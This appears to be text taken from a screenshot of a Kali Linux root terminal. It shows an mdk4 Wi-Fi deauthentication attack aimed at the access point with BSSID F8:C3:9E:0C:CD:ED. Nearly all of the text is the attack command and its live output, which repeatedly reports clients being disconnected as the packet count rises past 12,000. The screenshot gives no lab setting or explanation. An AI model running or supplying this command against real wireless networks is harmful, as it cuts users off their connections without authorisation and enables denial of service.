 root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# mdk4 wlan1mon d -B F8:C3:9E:0C:CD:ED
Disconnecting F0:6E:0B:C2:27:DB from F8:C3:9E:0C:CD:ED
Packets sent: 1 - Speed: 1 packets/sec
Disconnecting F0:6E:0B:C2:27:DB from F8:C3:9E:0C:CD:ED
Packets sent: 359 - Speed: 358 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 947 - Speed: 588 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 1256 - Speed: 309 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 1419 - Speed: 163 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 1607 - Speed: 188 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 1908 - Speed: 301 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 2059 - Speed: 151 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 2239 - Speed: 180 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 2708 - Speed: 469 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 3015 - Speed: 307 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 3347 - Speed: 332 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 3984 - Speed: 637 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 4588 - Speed: 604 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 5259 - Speed: 671 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 5743 - Speed: 484 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 6215 - Speed: 472 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 6535 - Speed: 320 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 6861 - Speed: 326 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 7036 - Speed: 175 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 7346 - Speed: 310 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 7986 - Speed: 640 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 8468 - Speed: 482 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 9111 - Speed: 643 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 9754 - Speed: 643 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 10544 - Speed: 790 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 11044 - Speed: 500 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 11674 - Speed: 630 packets/sec
Disconnecting F8:C3:9E:0C:CD:ED from F8:C3:9E:0C:CD:ED
Packets sent: 12147 - Speed: 473 packets/sec